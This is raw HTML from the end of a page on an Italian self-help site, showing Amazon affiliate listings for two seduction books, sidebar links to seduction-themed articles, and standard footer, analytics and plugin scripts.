                    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">
                <img fetchpriority="high" decoding="async" src="https://m.media-amazon.com/images/I/41K1WXU7tqL._SL500_.jpg" alt="Ingegneria della seduzione. Il metodo infallibile per sedurre e conquistare chi vuoi" width="215" height="350" />                </a>
                </div>
    <div class="col-md-6">
                    <h3 class="cegg-item-title">Ingegneria della seduzione. Il metodo infallibile per sedurre e conquistare chi vuoi</h3>
                
        <div class="cegg-price-row">

                            <span class="cegg-price cegg-price-color">
                                            <small class="text-muted"><s>23,00<small>&euro;</small></s></small>
                        <br>
                                        11,00<span>&euro;</span></span>
            
                            <mark title="Ultimo aggiornamento il 24 Gennaio 2026 00:31" class="stock-status status-instock">
                    &nbsp;disponibile                </mark>
                                </div>

        

    <div class="after-price-row cegg-lineh-20 cegg-mb15">
        <small class="text-muted">
                            2 new from 11,00&euro;                <br/>
                                            </small>
    </div>


    
        <div class="cegg-btn-row cegg-mb5">
            <div>
                <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491060?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger cegg-btn-big">BUY NOW</a>
            </div>
            <div class="title-case text-muted cegg-mt5">
                <small>Amazon.it</small>            </div>
        </div>
        <div class="cegg-last-update-row cegg-mb15">
            <span class="text-muted">
                <small>
                    as of 24 Gennaio 2026 00:31                    <i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>                </small>
            </span>
        </div>
    </div>
</div>
        </div>
    </div>

    <div class="egg-container egg-item">
        <div class="products">

            
<div class="row">
    <div class="col-md-6 text-center cegg-image-container cegg-mb20">
                    <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1">
                <img loading="lazy" decoding="async" src="https://m.media-amazon.com/images/I/51NpRhHLgxL._SL500_.jpg" alt="A me il cuore, please. Emozioni e seduzione" width="232" height="350" />                </a>
                </div>
    <div class="col-md-6">
                    <h3 class="cegg-item-title">A me il cuore, please. Emozioni e seduzione</h3>
                
        <div class="cegg-price-row">

                            <span class="cegg-price cegg-price-color">
                                            <small class="text-muted"><s>14,00<small>&euro;</small></s></small>
                        <br>
                                        7,00<span>&euro;</span></span>
            
                            <mark title="Ultimo aggiornamento il 24 Gennaio 2026 00:31" class="stock-status status-instock">
                    &nbsp;disponibile                </mark>
                                </div>

        

    <div class="after-price-row cegg-lineh-20 cegg-mb15">
        <small class="text-muted">
                            10 new from 7,00&euro;                <br/>
                                            </small>
    </div>


    
        <div class="cegg-btn-row cegg-mb5">
            <div>
                <a rel="nofollow" target="_blank" href="https://www.amazon.it/dp/8868491087?tag=ecletticamente-21&linkCode=ogi&th=1&psc=1" class="btn btn-danger cegg-btn-big">BUY NOW</a>
            </div>
            <div class="title-case text-muted cegg-mt5">
                <small>Amazon.it</small>            </div>
        </div>
        <div class="cegg-last-update-row cegg-mb15">
            <span class="text-muted">
                <small>
                    as of 24 Gennaio 2026 00:31                    <i class="egg-ico-info-circle cegg-disclaimer" title="As an Amazon associate I earn from qualifying purchases. Prezzi e disponibilità sono accurate alla data/ora indicate e soggette a cambiamento. Prezzi e disponibilità visualizzate su Amazon al momento dell&#039;acquisto saranno applicate all&#039;acquisto di questo prodotto."></i>                </small>
            </span>
        </div>
    </div>
</div>
        </div>
    </div>

<p>&nbsp;</p>
<h2><strong>Gli articoli inediti di Massimo Taramasco per Ecletticamente</strong></h2>
<p>Trovi a questa pagina gli articoli inediti scritti da Massimo Taramasco per Ecletticamente:</p>
<blockquote class="wp-embedded-content" data-secret="VyVmNIblH1"><p><a href="https://ecletticamente.com/massimo-taramasco-gli-articoli-inediti/">Massimo Taramasco: gli articoli inediti</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Massimo Taramasco: gli articoli inediti&#8221; &#8212; Ecletticamente" src="https://ecletticamente.com/massimo-taramasco-gli-articoli-inediti/embed/#?secret=nA1FwmZnOK#?secret=VyVmNIblH1" data-secret="VyVmNIblH1" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<div id="gtx-trans" style="position: absolute; left: 98px; top: 2089.67px;">
<div class="gtx-trans-icon"></div>
</div>                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_38_af1 td_block_template_1"><!--<div class="td-all-devices"><a href="#" target="_blank"><img src="https://ecletticamente.com/wp-content/uploads/2020/04/rec-sidebar.jpg"/></a></div>--></div><div class="td_block_wrap td_block_7 td_block_widget tdi_39_71a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_71a" ><script>var block_tdi_39_71a = new tdBlock();
block_tdi_39_71a.id = "tdi_39_71a";
block_tdi_39_71a.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_39_71a","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_71a","tdc_css_class_style":"tdi_39_71a_rand_style"}';
block_tdi_39_71a.td_column_number = "1";
block_tdi_39_71a.block_type = "td_block_7";
block_tdi_39_71a.post_count = "5";
block_tdi_39_71a.found_posts = "416";
block_tdi_39_71a.header_color = "";
block_tdi_39_71a.ajax_pagination_infinite_stop = "";
block_tdi_39_71a.max_num_pages = "84";
tdBlocksArray.push(block_tdi_39_71a);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_39_71a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#83eaede5ecc3e6e0efe6f7f7eae0e2eee6edf7e6ade0ecee"><span class="__cf_email__" data-cfemail="6c05020a032c090f00091818050f0d0109021809420f0301">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_41_49d td_block_template_1"  data-td-block-uid="tdi_41_49d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_41_49d = new tdBlock();
block_tdi_41_49d.id = "tdi_41_49d";
block_tdi_41_49d.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_41_49d","tdc_css_class":"tdi_41_49d","tdc_css_class_style":"tdi_41_49d_rand_style"}';
block_tdi_41_49d.td_column_number = "1";
block_tdi_41_49d.block_type = "td_block_7";
block_tdi_41_49d.post_count = "3";
block_tdi_41_49d.found_posts = "416";
block_tdi_41_49d.header_color = "";
block_tdi_41_49d.ajax_pagination_infinite_stop = "";
block_tdi_41_49d.max_num_pages = "139";
tdBlocksArray.push(block_tdi_41_49d);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_41_49d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_42_19f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_19f" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697a21f1a53ab
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='egg-bootstrap-css' href='https://ecletticamente.com/wp-content/plugins/content-egg/res/bootstrap/css/egg-bootstrap.min.css?ver=12.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='egg-products-css' href='https://ecletticamente.com/wp-content/plugins/content-egg/res/css/products.css?ver=1112.0.1' type='text/css' media='all' />
<style id='egg-products-inline-css' type='text/css'>
.cegg-price-color {color: #dc3545;} .egg-container .btn-danger {background-color: #2BBBAD !important;border-color: #29b2a5 !important;} .egg-container .btn-danger:hover,.egg-container .btn-danger:focus,.egg-container .btn-danger:active {background-color: #259f94 !important;border-color: #24988d !important;}
</style>
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"6870244701","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"0","author_name":"","page_type":"singular","post_id":"7424","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/comment-reply.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
